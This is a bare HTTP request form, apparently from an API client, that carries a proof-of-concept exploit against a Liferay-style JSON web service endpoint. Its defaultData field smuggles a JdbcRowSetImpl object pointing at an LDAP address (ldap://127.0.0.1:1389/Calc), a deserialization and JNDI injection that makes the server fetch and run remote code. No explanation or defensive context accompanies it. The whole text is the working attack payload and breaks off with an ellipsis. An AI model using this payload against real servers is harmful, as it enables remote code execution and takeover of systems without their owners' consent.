 POST localhost:8080/api/jsonws/invoke
none form-data x-www-form-urlencoded raw binary GraphQL
KEY VALUE
cmd {"/expandocolumn/add-column":{}}
p_auth o3lt8q1F
formDate 1585270368703
tableId 1
name 2
type 3
defaultData:com.sun.rowset.JdbcRowSetImpl {"dataSourceName":"ldap://127.0.0.1:1389/Calc","autoCommit":true} ...